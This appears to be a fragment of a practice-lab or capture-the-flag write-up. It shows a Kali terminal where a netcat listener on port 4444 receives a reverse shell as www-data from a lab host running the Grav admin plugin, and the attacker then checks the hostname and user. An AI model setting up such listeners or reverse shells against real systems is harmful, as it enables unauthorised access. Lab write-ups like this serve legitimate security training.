 ┌──(kali㉿kali)-[~/PGPRACTICE/ASTRONAUT/exploit]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.236.12] 43690
bash: cannot set terminal process group (327393): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ hostname
hostname
gravity
grav admin plugin
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data
www-data@gravity:~/html/grav-admin$